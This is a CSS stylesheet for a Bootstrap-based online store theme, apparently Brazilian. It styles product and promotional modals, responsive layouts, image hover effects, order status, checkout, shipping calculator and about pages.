#product-details-modal .cart-actions {
margin-bottom: 0;
margin-top: 0;
}

#product-details-modal .color-details {
margin-top: 5px;
}

#product-details-modal .product-share {
border-top: 0 none;
margin-top: 0;
padding-top: 0;
}

.modal-product-thumb {
border-top: 1px solid #ddd;
clear: both;
display: block;
text-align: center;
}

.modal-product-thumb a {
border: 1px solid #ccc;
display: inline-block;
float: none;
margin-right: 10px !important;
margin-top: 5px;
height: 75px;
overflow: hidden;
width: 60px !important;
}

.modal-product-thumb a.selected, .modal-product-thumb a:hover {
border: 1px solid #000 !important;
}

.modal-product-thumb a img {
display: block;
max-width: 100%;
height: auto;
max-height: 75px;
width: 60px !important;
}

/* =============================================================== */
/* SUBSCRIBE | PROMOTIONAL MODAL
/* =============================================================== */

.modal-ads .modal-bg-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/site/modal-img-1.jpg) right bottom no-repeat;
background-color: #F3F6FB;
}

.modal-bg-1 .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

.modal-ads .modal-dialog {
max-width: 660px;
/*min-height: 340px;*/
display: block;
overflow: auto;
padding: 0;
position: relative;
}

.modal-ads .modal-body {
padding:0;
}

.modal-ads a.close {position:absolute; z-index:10; display:block; right:0; top:0; font-size:36px; font-weight: normal;}

.modal-ads h3 {
color: #444;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 26px;
font-weight: normal;
letter-spacing: 1px;
line-height: 29px;
text-transform: uppercase;
}

.discountLg {
color: #000;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 46px;
font-weight: bold;
letter-spacing: 3px;
line-height: 46px;
text-transform: uppercase;
}

.modal-ads h4 {
font-size: 24px;
font-weight: normal;
letter-spacing: 2px;
line-height: 28px;
text-transform: uppercase;
}

.newsletter {
border: 2px solid #ddd;
display: inline-block;
width: auto;
}

.newsletter input[type="text"] {
background: #fff;
border: medium none;
float: left;
height: 40px;
margin: 0;
padding: 0;
text-align: center;
}

.newsletter input[type="text"]:focus {
text-shadow: none;
color: #666;
}

.newsletter .subscribe-btn {
background: #ddd;
border: 0 none;
border-radius: 0;
color: #3a3a3a;
float: left;
font-weight: normal;
height: 40px;
line-height: normal;
padding: 0 10px;
}

@media (max-width: 442px) {
.discountLg {
font-size: 36px;
letter-spacing: 2px;
line-height: 40px;
}

.modal-ads h3 {
color: #444;
font-size: 22px;
letter-spacing: 1px;
line-height: 26px;
}

.newsletter input[type="text"] {
width: 100%;
}

.newsletter .subscribe-btn {
margin-left: 0;
margin-top: 5px;
width: 100%;
}
}

.newsletter .subscribe-btn:hover {
background: #b7b7b7;
}

.shoplink {
color: #000;
display: inline-block;
clear: both;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
left: 2px;
margin-top: 20px;
text-decoration: underline;
text-transform: uppercase;
}

/* =============================================================== */
/* WEB PAGE PROGRESS BAR CSS
/* =============================================================== */

.pace .pace-progress {
background: #fff;
background: rgba(255, 255, 255, 0.80);
position: fixed;
z-index: 2000;
top: 0;
left: 0;
height: 2px;
-webkit-transition: width 1s;
-moz-transition: width 1s;
-o-transition: width 1s;
transition: width 1s;
}

.pace-inactive {
display: none;
}
/* =============================================================== */
/* CONTROLLER CONTENT
/* =============================================================== */

.controller-banner-header {margin-bottom:15px;}
.controller-banner-header img {max-width:100%; height:auto;}


/* =============================================================== */
/* CUSTOM RESPONSIVE
/* =============================================================== */

@media (min-width: 1800px) {
/*.banner, .slider-content, .slider, .slider-v2 {
max-height: 700px;
}*/
.banner, .slider-content, .slider, .slider-v2 {
max-height: initial;
}

.sliderImg {
width: 100%;
}
}

@media only screen and (max-width: 1224px) {
input.quanitySniper {
width: 35px !important;
}
}

@media (max-width: 1024px) {
.navbar.stuck .navbar-top {
margin-top: 0 !important;
}

.header-version-2 .banner {
margin-top: 130px !important;
}


.cartMenu.static-search-box a.dropdown-toggle {
padding-left: 10px;
padding-right: 10px;
}

.search-box.static-search .form-control {
max-width: 104px
}
}

@media (max-width: 979px) and (min-width: 768px) {
.cartMenu a.dropdown-toggle {
height: 50px;
}

.cartRespons {
display: none;
}
}

/* / NEW  */
@media (max-width: 991px) and (min-width: 768px) {

.navbar-nav > li > a {
padding-left: 10px;
padding-right: 10px;
font-size: 12px;
}

.cartMenu a.dropdown-toggle {
font-size: 12px;
padding: 15px 15px;
}
@media (min-width: 768px){
.container {
width: 90%;
}
}

}

@media (max-width: 979px) {

.parallaxOffset {margin-top:0 !important;}

.parallax-image-aboutus .parallax-content {
padding: 50px 0 0 0;
}

/*** iPads (portrait and landscape) ***/
.subCategoryThumb img {
height: 100% !important;
}

.container {
width: 100% !important;
max-width: 900px !important;
}

.category-top {
margin-top: 30px;
}

.cartRespons {
font-size: 0;
}

.hidden-xs .cartMenu .dropdown-toggle {
padding-bottom: 9px;
padding-top: 16px;
}

.sliderText {
margin-top: 6%;
}

.header-version-2 .sliderText {
margin-top: 10%;
}

.sliderText .inner {
padding: 15px;
}

.sliderText h1 {
font-size: 30px;
}

.sliderText.white h1 {
padding-bottom: 0;
}

.sliderText.white h3.price {
font-size: 18px;
padding-bottom: 0;
}

.sliderText.white .inner {
padding: 5px 0;
}

h1.xlarge {
font-size: 36px;
}

.sliderTextFull h3 {
font-size: 18px;
line-height: 20px;
padding-bottom: 5px;
}

.sliderInfo .btn-lg, .sliderText.white .btn {
font-size: 14px;
line-height: 1.471;
padding: 5px 15px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2.5em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}
}

@media (min-width: 768px) {

.megamenu-content.has20 {
width: 202px;
}

.megamenu-content.has40 {
width: 460px;
}

.megamenu-content.has60 {
width: 670px;
}

.megamenu-content.has4col {
width: 700px;
}

.hasMega {
position: relative !important;
}

.hasMega .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-20width .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-40width .dropdown-menu {
min-width: 460px;
}

.hasMega.megamenu-60width .dropdown-menu {
min-width: 670px;
}

.hasMega.megamenu-70width .dropdown-menu {
min-width: 700px;
}

}

@media (max-width: 767px) and (min-width: 0) {
/***  ipad 4 , iphone 4 fixed  ***/
.hidden-xs {
display: none !important;
visibility: hidden !important;
}

}

@media screen and (max-width: 767px) {
/* phones */
.static-search.navbar-formbox {
margin: 0;
padding: 0;
max-width: 100%;
}

.static-search.navbar-formbox {
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}

.static-search.navbar-formbox .navbar-form {
margin: 0;
padding: 0;
border: 0;
box-shadow: none;
}

.search-box.static-search .input-group {
max-width: 100%;
width: 100%;
}

.search-box.static-search .form-control {
max-width: 100%;
width: 100%;
}

.search-box.static-search:hover .form-control {
max-width: 100%;
width: 100%;
}

.userMenu li a {
padding-top: 3px;
line-height: normal;
}

.phone-number i.glyphicon-phone-alt {
padding-top: 2px !important;
}

.navbar-brand {
padding: 15px;
}

.search-box .input-group {
margin-top: 9px;
}

.search-box .input-group .btn {
box-shadow: none;
padding: 9px 10px;
}

.cartRespons {
font-size: 14px;
}

.navbar-cart {
padding-right: 0;
padding-left: 0;
}

.navbar-cart.in .mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff;
background: rgba(255, 255, 255, 0.7) !important;
}

.megamenu-content ul li a, .megamenu-content ul li p, .megamenu-content ul li, .navbar-nav .dropdown a, .navbar-nav .dropdown {
color: #fff;
}

.searchInputBox {
max-width: 80%;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu-content ul {
margin-bottom: 15px;
}

.megamenu-content ul li {
border-color: rgba(255, 255, 255, 0.2);
}

.sliderTextFull .inner.dark {
max-width: 100%;
padding: 5px;
}

.parallaximg.ismobile {
margin-top: 0 !important;
}

h1.xlarge {
font-size: 20px;
font-weight: 600;
line-height: normal;
padding-bottom: 0;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 5px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 5px 10px;
}

.sliderText .inner {
padding: 5px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.featureImg a {
margin-bottom: 20px;
}

.navbar-top i {
font-size: 16px;
font-style: normal;
font-weight: normal;
line-height: 1;
padding: 3px 0 0;
}

.text-left-xs {
text-align: left !important;
}

/* Home v5 Slider */
.ps-nav {
top: 34%;
}

.ps-nav img {
width: 80px;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}

}

@media (min-width: 0) and (max-width: 991px) {
.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}
}

@media screen and (max-width: 780px) {
/* phones (portrait and landscape) ----------- */
.xs3Response {
width: 50% !important;
}

.sliderTextFull {
color: #FFFFFF;

}

.parallax-content h2 {
color: #FFFFFF;
display: inline-block;
font-size: 20px;
line-height: 22px;
}

.parallax-content h3 {
font-size: 16px;
line-height: normal;
}

.style2 .section-title, .section-title.style2 {
font-size: 24px;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
margin-left: 10%;
top: 32px;
width: 80%;
}

.orderStep li a span {
font-size: 11px;
}

.categoryFooter .pagination {
margin-bottom: 10px;
}

.sp-thumbs {
bottom: 0 !important;
}

.CartProductThumb a img {
margin-right: 5px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}

/* Home v5 Slider */
.ps-nav {
top: 28%;
}

.ps-nav img {
width: 80px;
}

#imageShowCase .product-slide h1 {
font-size: 18px;
letter-spacing: 1px;
line-height: 22px;
}

.newsletter {
border: 0;
}
#subscribe {
border: solid 1px #ddd;
}


.modal-dialog {
background: #fff none repeat scroll 0 0;
margin: 6% auto;
max-width: 95%;
overflow: auto;
width: 93%;
}
.modal-title-site{
font-size: 21px;
text-align: left;
}
/* .modal-ads .modal-dialog {
display: block;
margin: 10% auto;
max-width: 94%;
min-height: 340px;
overflow: auto;
padding: 10px 0;
position: relative;
} */

#carrinhoPopupContainer .carrinho-popup .row{
margin: 0;
}
#carrinhoPopupContainer .carrinho-popup .row .col-md-12{
padding: 0;
width: 100%;
}
}

@media (max-width: 480px) {

#pager a {
font-size: 12px;
}

.navbar-toggle {
background: none !important;
}

h1.xlarge {
font-size: 24px;
font-weight: 800;
line-height: normal;
padding-bottom: 0;
}

h1.x2large {
font-size: 38px;
}

.title-big {
font-size: 38px;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 2px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
line-height: 26px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 4px 8px;
}

.sliderText .inner {
padding: 2px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.supportLi h4 {
font-size: 14px;
}

.cartTableHeader {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}

.CartProduct .delete i {
font-size: 16px !important;
}

.CartProductThumb a img {
max-width: 60px !important;
}

.CartDescription h4, .CartProduct .pro-tot {
font-size: 0.9em !important;
line-height: normal;
}

.cart-actions button, .cart-actions .wishlist {
font-size: 14px !important;
padding: 10px !important;
}

.navbar-brand.windowsphone {
display: block;
float: left;
}

.navbar-brand.windowsphone img {
max-width: 65px;
}

.featuredPostContainer.globalPadding {
padding: 10px 0 !important;
}

.breadcrumb > li {
font-size: 12px;
}

.item.list-view h4 {
font-size: 20px;
line-height: 18px;
}

.item.list-view .description {
clear: both;
display: block;
float: none;
padding-top: 5px;
}

.item.list-view .image {
display: block;
float: none;
max-height: 500px;
max-width: 100%;
overflow: hidden;
padding-right: 0;
text-align: center;
}

.item.list-view h4, .item.list-view .description, .item.list-view h4, .list-description, .item.list-view .price, .item.list-view .action-control, .item.list-view .description p {
text-align: center;
}

.item.list-view h4 {
min-height: 24px;
}

.col-xs-mini-6 {
width: 50%;
}

.col-xs-min-12, .col-xxs-12 {
width: 100%;
}

.text-center-xs {
text-align: center;
}

.text-center-xs .caps {
font-size: 14px;
text-align: center;
}

.home-intro h2 {
font-size: 18px;
font-weight: 200;
letter-spacing: 1px;
}

.no-float-xs {
float: none !important;
}
}

@media (max-width: 400px) {
#pager a {
font-size: 10px;
}
.numero-pedido div  h2, .numero-pedido div span{display: none;}
.numero-pedido div .pull-right{
display: block !important;
float: none !important;
text-align: center;
}
.container, .container-fluid {
min-width: 310px;
}

.cartFooter .box-footer div {
width: 100%;
text-align: center;
padding-bottom: 5px;
}

.navbar-brand {
padding: 17px 0 0 10px;
}

.navbar-brand img {
max-width: 100px;
}

.navbar-header.isios .navbar-brand img {
/*max-width: 60px !important;*/
}
.parallax-image-1.isios{background-size: auto !important;}
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 9px 2px;
}
.contatorodape{text-align: center;}
.footer-instagram-feed a img{margin:0 auto;}

/* .bg-conteudo  .parallax-image-aboutus.isios, .parallax-section.isios{background-size: auto !important;} */

.cartFooter {
padding: 5px 0;
}

.checkoutReview th {
font-size: 13px;
}

.col-xs-mini-6 {
width: 100%;
}
}

@media (max-width: 320px) {
.container {
width: 100% !important;
max-width: 320px !important;
}
.banner {
width: 100% !important;
max-width: 320px !important;
overflow: hidden !important;
}
}
.panel.panel-default.menulateral{margin-top: 30px;}
/* IMAGE HOVER */

.itemauto {
height: auto;
max-height: none;
}

.imageHover {
display: block;
max-height: 404px;
overflow: hidden;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

.product img.lazy {
background:url(/layouts/site/bootstrap3loja/assets/css/../img/spinner-lazy.gif) 50% 50% no-repeat;
display:block;
background-size:20% auto;
width:100%;
height:100%;
}

.product .imageHover img, .product .image img{
max-height: 280px;
min-height: 280px;
margin: 0 auto;
margin: 0 auto;
object-fit: contain;
width: 75%;
object-position: center;
height: 195px !important;
min-height: 195px!important;
}
.imageHover a {
display: block;
overflow: hidden;
}
.product .image, .product .imageHover{
height: initial !important;
max-height: initial !important;
}
.img-responsive.primaryImage {
position: relative;
z-index: 1;
transition: all 200ms ease-in-out 0s;
-webkit-transition: all 200ms ease-in-out 0s;
transform-style: preserve-3d;
opacity: 1;
}
.mail-foot a{display: inline-block !important;}
.secondaryImage {
left: 50%;
position: absolute;
transition: all .10s linear;
-webkit-transition: all .10s linear;
top: 0;
opacity: 0;
transform: translateX(-50%);
}

.imageHoverFlip .primaryImage {
transform-style: preserve-3d;
transform: rotateY(0);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.imageHoverFlip .secondaryImage {
transform-style: preserve-3d;
transform: rotateY(180deg);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.product:hover .secondaryImage {
opacity: 1;
}

.product:hover .img-responsive.primaryImage {
opacity: 0;

}

.product:hover .imageHoverFlip .img-responsive.primaryImage {
transform: rotateY(180deg);
}

.product:hover .imageHoverFlip .img-responsive.secondaryImage {
opacity: 1;
transform: rotateY(0deg);

}

.item.list-view .imageHover {
background: #fff;
display: block;
float: left;
max-height: 260px;
max-width: 200px;
overflow: hidden;
padding-right: 20px;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

/* carousel-inner */

.carousel-inner > .item {
height: auto;
margin-bottom: 0;
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
margin: 0 auto;
display: block;
}

.imageHover .glyphicon-chevron-right::before {
content: "\f105";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .glyphicon-chevron-left::before {
content: "\f104";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .carousel-control.left {
background-image: none !important;
z-index: 5;
}

.imageHover .carousel-control.right {
background-image: none !important;
z-index: 5;
}

.hoverNav .carousel-control {
transform: scale(0.1);
visibility: hidden;
transition: all 0.3s ease 0.1s;
}

.product:hover .hoverNav .carousel-control {
transform: scale(1);
visibility: visible;
}

.imageHover div.quickview {
margin-top: 60%;
}

.carousel-fade .carousel-inner .item {
opacity: 0;
transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
left: 0;
opacity: 0;
z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
opacity: 1;
}

.carousel-fade .carousel-control {
z-index: 2;
}

@media (max-width: 767px) {
.imageHover .glyphicon-chevron-right::before {
height: 25px;
width: 25px;
}

.imageHover .glyphicon-chevron-left::before {
height: 25px;
width: 25px;
}
}

/* ORDER STATUS */

.order-box {
background: #fff;
border: solid 1px #ccc;
margin-bottom: 30px;
overflow: hidden;
min-height: 270px;
}

.order-box-header {
background: #ebeded;
font-weight: bold;
padding: 10px;
overflow: hidden;
text-transform: uppercase;
}

.order-box-content {
padding: 15px;
}

.order-box-content table td {
padding: 5px;
}

.statusTop {
margin-bottom: 20px;
}

.statusTop p {
font-size: 16px;
margin-bottom: 5px;
}

.order-details-cart {
width: 100%;
}

.order-details-cart tr {
border-bottom: solid 1px #ddd;
}

.order-details-cart img {
width: 80px;
}

.cartTotalTr {
border: none !important;
}

.cartTotalTr td {
text-align: right;
}

/* Thanks Page */
.col-center {
float: none;
margin-left: auto;
margin-right: auto;

}

.thanxContent {
padding: 70px 0 30px;
}

.thanxContent.whats {
padding-top:0;
}
.thanxContent.whats h1 {font-size:36px;}
.thanxContent.whats h4 {font-size:20px;}

.btn-whatssend {
font-size:25px;
display:block;
overflow: hidden;
margin:0 auto;
max-width: 350px;
padding:10px 20px;
background:#25d366;
border-radius: 30px;
background-image: linear-gradient(to bottom, #25d366 0%, #1fb95a 51%, #189447 100%);
/* animation: bg-color 1s infinite; */
/* -webkit-animation: bg-color 1s infinite; */
}
.btn-whatssend span {
color:#FFF !important;
display: inline-block;
padding:5px 0;
line-height: 110%;
text-align: center;
}
.btn-whatssend i {
font-size:60px;
display: block;
float: left;
color:#FFF !important;
margin-left:10px;
}

.btn-whatssend-small {
font-size:18px;
padding:7px 10px;
border-radius: 15px;
}

.btn-whatssend-small i {
font-size:30px;
margin-right:10px;
}

.btn-whatssend-small span {
font-weight:400;
}

@-webkit-keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}
@keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}


.thanxContent a, .thanxContent span {
color: #A2C15A;
}

.thanxContent h1 {
margin-bottom: 0;
font-size: 40px;
}

.thanxContent h4 {
margin-bottom: 0;
font-size: 16px;
font-weight: 300;
}

.cartTableBorder {
border: solid 1px #EBEDEF;
}

/* review modal */

.rating-here .fa, .rating .fa {
color: #E7711B;
}

.reviewtitle {
}
.footer-instagram {
margin:0 !important;
background: #f8f8f8;
padding: 40px 0;
}
.titinsta{
font-size: 22px;
padding: 11px 0 19px 0;
}

/* NAV TREE */

.nav-category {
list-style: outside none none;
margin: 0;
padding: 0;
}

.nav-category li a {
border-top: 1px solid #ddd;
clear: both;
display: block;
font-weight: 600;
position: relative;
padding: 10px 20px;
}

.nav-category li a:hover {
background: #f5f5f5;
}

.nav-category li a.child-has-open:hover {
background: #fff;
}

.nav-category a span {
padding-right: 5px;
display: inline-block;
}

.nav-category li ul {
margin: 0;
padding: 0;
background: #f5f5f5;

}

.nav-category ul a {
padding-left: 30px;
font-size: 13px;
}

.nav-category ul ul a {
padding-left: 45px;
}

.nav-category ul ul ul a {
padding-left: 60px;
}

.nav-category ul ul ul ul a {
padding-left: 75px;
}

.nav-category li a.child-has-open {
font-weight: bold;
}

.child-has-open::after {
content: "\f107";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

.child-has-close::after {
content: "\f104";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

/* SELECT 2 PLUGIN CUSTOMIZE */

.select2-container .select2-selection--single {
height: 37px;
}

.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #dddddd;
border-radius: 3px 3px;
border-style: solid;
border-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
color: #888;
line-height: 36px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 100%;
}

.productFilter .select2-container, .form-group .select2-container {
width: 100% !important;
}

/* iCheck Customize */

/*.radio-inline, .checkbox-inline, .radio label, .checkbox label {
padding-left: 0;
}*/

.iCheck-margin {
margin-right: 5px;
}

/* MENU OVERLAPPED */

@media screen and (min-width: 768px) {
.ProductDetailsList.megamenu-content ul {
padding-left: 5px;
padding-right: 5px;
}

.ProductDetailsList.megamenu-content ul li a {
font-size: 11px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
}
/* ONEPAGE PAYMENT */

.payment-method {
display: block;
float: left;
margin: 10px 0;
width: 100%;
}

/* OWL PAGINATION ARROW */

.owl-theme .owl-controls .owl-has-nav {
display: inline-block;
font-size: 22px;
font-weight: bold;
height: 22px;
position: relative;
width: 12px;
cursor: pointer;
transition: 0.3s ease;
opacity: 1;
}

.owl-has-nav:hover {
opacity: .5;
}

.owl-has-nav i {
position: absolute;
top: 0;
}

.owl-has-nav.owl-next i {
right: 0;
}

.owl-has-nav.owl-prev i {
left: 0;
}

/* PAGE v-7.1 MENU  */

.container.static, .static {
position: static;
}

.container.static .megamenu-content.container {
padding-left: 0;
padding-right: 0;

}

/* PAGE About 3   */

.about-3 {
height: auto;
max-height: none;
background-position: 50% center;
background-size: cover;

}

.about-3 .parallax-content {
padding: 60px 0;

}

.about-3 .w100 {
background: rgba(0, 0, 0, 0.3);
}

.about-3 .intro-heading {
font-size: 60px;
font-weight: 600;
line-height: 1;
padding: 150px 0;
}

.about-content {
max-width: 800px;
margin: 0 auto;
clear: both;
}

.lead-2 {
font-size: 20px;
font-style: italic;
font-weight: normal;
line-height: 1.4;
}

.about-content .lead-2 {
margin: 50px 0;
}

.abt-img {
width: 350px;
margin: 0 auto;
}

.about-content-text {
max-width: 380px;
margin: 0 auto;
}

.about-content-text h3 {
color: #303030;
font-size: 24px;
font-weight: 700;
line-height: normal;
margin-bottom: 20px;
margin-top: 0;
padding-top: 0;
}

.about-content-text > h3::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin-top: 30px;
width: 50px;
}

.about-content-text p {
color: #414141;
font-size: 16px;
line-height: 24px;
}

.preson-row {
text-align: center;
}

.preson-row .preson {
display: inline-block;
width: 230px;
margin-right: 15px;
margin-bottom: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}

.preson-row .preson:last-child {
margin-right: 0;
}

.preson-row .preson img {
max-width: 80%;
margin: 0 auto;
transition: all 0.25s ease;
-webkit-transition: all 0.25s ease;
opacity: 1;
}

.preson-row .preson:hover img {
opacity: .8;
}

.preson-details {
display: block;
margin-top: 20px;
margin-bottom: 15px;
}

.preson-details p {
font-size: 16px;
color: #303030;
font-weight: 700;
}

.preson-details p span {
color: #414141;
font-size: 14px;
}

.about-title {
color: #414141;
font-size: 24px;
font-weight: 700;
margin: 30px 0;
text-transform: uppercase;
position: relative;
display: block;
}


.about-title::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin: 15px auto 0;
width: 50px;
}

.section-people {
margin-top: 60px;
}

.section-about-bottom {
padding: 60px 0 200px;
}
.white-bg {
background: #fff;
}
.map {
width: 100%;
}
.map iframe{
display: block;
width: 100%;
position: relative; /* IE needs a position other than static */
pointer-events: none;
}
.map iframe.clicked{
pointer-events: auto;
}
#formContato .captcha{float: left;}
#formContato .captcha br{display:none;}
#formContato .captcha img , #formContato  #captcha-input{float: left;height: 43px;}
#formContato .captcha label{display: block;float: none;}
#formContato #fieldset-Botoes{float: right;}
.content-menu li .readmore, #btEnviar{
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
cursor: pointer;
background-color: #4ec67f;
color: #ffffff;
}
#btEnviar{margin-top: 28px;}

@media screen and (max-width: 1200px) {

.preson-row .preson {
margin-right: 15px;
width: 200px;
}

}

@media screen and (min-width: 1400px) {
.section-about-bottom {
background-position: top center !important;
}

}

@media screen and (max-width: 991px) {

.preson-row .preson {
margin-right: 15px;
width: 160px;
}

}

@media screen and (max-width: 767px) {

.section-about-bottom {
padding: 30px 0 80px;
}

.about-content-text h3 {
margin-top: 15px;
font-size: 18px;
}

.about-3 .intro-heading {
font-size: 24px;
font-weight: 600;
line-height: 1;
padding: 20px 0;
}

.about-content-text p {
font-size: 14px;
}

.lead-2 {
font-size: 16px;
}

.about-content .lead-2 {
margin: 0 0 15px;
}

#formContato #fieldset-Botoes{float: none;clear: both;}
#album-photos .preson a img{height: auto !important}
#album-photos .preson {min-height:120px; }
.topomaior {position: relative !important;margin:0 !important;}
.headerOffset {
padding-top: 10px;
}

.bannerprodutos {height:100%; min-height:unset;}
.bannerprodutos .infosbanner {min-height: unset;}

.bannerprodutos .infosbanner {padding:0 !important;}

.bannerprodutos h1 {font-size: 1.2em; line-height:100%; text-align: left; padding:0px; margin-bottom:10px;}
.bannerprodutos p.categoria, hr {display:none;}
.bannerprodutos p.preco, .bannerprodutos p.preco span {font-size: 0.5em !important; line-height: 110% !important; text-align: left;}
.bannerprodutos p.preco span {font-size:1.8em !important;}

.bannerprodutos .price {margin-bottom: 0px; min-height: unset;}

.prod-banner {margin:5px 0 !important; text-align: left;}
.btn.bannercomprar {line-height: 100%; font-size:0.9em; padding:7px 5px;}

}

@media screen and (max-width: 400px) {
.featureImg div a img{width: 100%;height: auto;}
.order-box-content {height:auto !important;}
.order-box {min-height:0px;}
}
/***********************/
.infoDeposito table tr td, .infoDeposito table tr th {font-size:16px !important; padding:5px 10px;}
.infoDeposito h4 {font-size:20px;}

.modal .infoDeposito {padding:15px 10px;}

.infoDeposito .pix th {background-color: #f1eebc;}

.formapagamento.btn{
border: 1px solid #ccc;
color: #333;
font-size: 14px;
letter-spacing: 0;
display: flex;
gap: 6px;
align-items: center;
justify-content: center;
padding: 8px;
border-radius: 4px;
margin-bottom: 8px;
width: 100%;
}
.formapagamento.btn:hover{
color: var(--color-loja);
}
.calculodeFreteDet{
overflow: hidden;
border: 1px solid #DDD;
padding: 12px;
border-radius: 5px;
margin-top: 15px;
}
.calculodeFreteDet form h5{
display: flex;
justify-content: space-between;
align-items: center;
margin: 0;
gap: 5px;
}
.calculodeFreteDet form h5 svg{
width: 18px;
height: auto;
}
.calculodeFreteDet form h5 span{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
}
.calculodeFreteDet form h5 a{
color: var(--color-loja);
text-decoration: underline;
font-size: 16px;
}
.calculodeFreteDet div{padding: 0;}
.calculodeFreteDet form input, .calculodeFreteDet  .form-group{margin: 0;}
.calculodeFreteDet form input{
padding: 11px !important;
min-height: 43px;
border-radius: 4px 0 0 4px;
}
.calculodeFreteDet form button{
background: var(--color-loja);
color: #FFF;
text-shadow: none;
border: 0;
height: 43px;
font-size: 13px;
border-radius: 0 4px 4px 0;
}


#boxLoginUsu input[type=text], #boxLoginUsu input[type=password], #boxPrimeiraCompra input[type=text]{
width: 100%;
padding: 0 14px;
}

.vendedor-login {max-width:400px;}
.container-vendedor .navbar {z-index:0;}

.checkout-cadastro .userInfo form label, #clienteFormContainer form label{display: block;}
.checkout-cadastro .userInfo form select, #clienteFormContainer form select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
